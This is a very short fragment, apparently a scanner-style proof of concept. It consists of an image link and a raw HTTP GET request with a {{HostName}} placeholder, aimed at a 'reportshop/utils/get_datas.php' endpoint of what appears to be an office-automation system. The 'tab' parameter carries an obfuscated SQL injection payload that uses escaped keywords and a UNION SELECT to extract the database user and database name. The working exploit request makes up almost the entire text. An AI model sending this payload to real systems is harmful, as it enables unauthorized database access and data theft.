 GET /general/reportshop/utils/get_datas.php?USER_ID=OfficeTask&PASSWORD=&col=1,1&tab=5%20whe\re%201={`\=%27`%201}%20un\ion%20(s\elect%20user(),database()%20fr\om%20user%20whe\re%201\={`=`%201})--%20%27 HTTP/1.1Host: {{HostName}}Accept-Encoding: gzip, deflateUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36Content-Length: 2